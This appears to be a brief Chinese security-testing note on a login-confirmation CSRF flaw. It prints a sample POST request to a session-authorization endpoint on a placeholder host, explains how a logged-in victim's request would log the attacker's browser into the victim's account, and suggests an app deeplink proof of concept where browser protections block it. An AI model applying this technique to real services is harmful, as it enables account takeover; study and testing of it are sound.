 抓手机确定登陆的包
POST /api/session/authorization HTTP/1.1
Host: test.com
Cookie: test=test
Content-Length: 25
{
"token":"userAuthorization:8ec67366a8fe28bbf7d18b8935a23142--fd61bbe0d6",
"scene_type":"user",
"authentication":1
}
如果受害者在浏览器是登录状态，他用他的cookie发这个包就
会在攻击者浏览器登录受害者账号
浏览器无法复现的情况（限制csrf等），可以寻找app
内deeplink访问poc